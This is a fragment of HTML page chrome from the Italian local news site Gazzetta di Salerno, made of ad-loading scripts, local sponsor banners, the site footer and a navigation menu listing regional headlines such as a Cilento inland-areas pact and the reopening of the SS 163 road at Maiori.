	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_78 td_block_template_1 ">

<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}.tdi_78.td-a-rec-img{text-align:left}.tdi_78.td-a-rec-img img{margin:0 auto 0 0}.tdi_78 .td_spot_img_all img,.tdi_78 .td_spot_img_tl img,.tdi_78 .td_spot_img_tp img,.tdi_78 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_78.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_80 td_block_template_1">
<style>.tdi_80.td-a-rec{text-align:center}.tdi_80.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_80 .td-element-style{z-index:-1}.tdi_80.td-a-rec-img{text-align:left}.tdi_80.td-a-rec-img img{margin:0 auto 0 0}.tdi_80 .td_spot_img_all img,.tdi_80 .td_spot_img_tl img,.tdi_80 .td_spot_img_tp img,.tdi_80 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_80.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_81 td_block_template_1 ">

<style>.tdi_81.td-a-rec{text-align:center}.tdi_81.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_81 .td-element-style{z-index:-1}.tdi_81.td-a-rec-img{text-align:left}.tdi_81.td-a-rec-img img{margin:0 auto 0 0}.tdi_81 .td_spot_img_all img,.tdi_81 .td_spot_img_tl img,.tdi_81 .td_spot_img_tp img,.tdi_81 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_81.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_83 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" ><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "3";
block_tdi_83.block_type = "td_block_mega_menu";
block_tdi_83.post_count = "4";
block_tdi_83.found_posts = "8478";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_83);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_83" id="tdi_84" data-td_block_id="tdi_83" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_85" data-td_block_id="tdi_83" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_86" data-td_block_id="tdi_83" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_87" data-td_block_id="tdi_83" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_88" data-td_block_id="tdi_83" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_89" data-td_block_id="tdi_83" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_90" data-td_block_id="tdi_83" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_91" data-td_block_id="tdi_83" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_83"  id="tdi_92" data-td_block_id="tdi_83" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_83 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/territorio-visione-e-racconti-nelle-scuole-del-cilento/"  rel="bookmark" class="td-image-wrap " title="Territorio, Visione e Racconti nelle scuole del Cilento" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Territorio, Visione e Racconti nelle scuole del Cilento" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/territorio-visione-e-racconti-nelle-scuole-del-cilento/"  rel="bookmark" title="Territorio, Visione e Racconti nelle scuole del Cilento">Territorio, Visione e Racconti nelle scuole del Cilento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" class="td-image-wrap " title="Amalfi, contributi economici straordinari per famiglie in difficoltà" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, contributi economici straordinari per famiglie in difficoltà" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" title="Amalfi, contributi economici straordinari per famiglie in difficoltà">Amalfi, contributi economici straordinari per famiglie in difficoltà</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_83" data-td_block_id="tdi_83"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93" ><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "td_block_mega_menu";
block_tdi_93.post_count = "4";
block_tdi_93.found_posts = "31716";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_93);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_93" id="tdi_94" data-td_block_id="tdi_93" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_95" data-td_block_id="tdi_93" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_93"  id="tdi_96" data-td_block_id="tdi_93" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_93 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
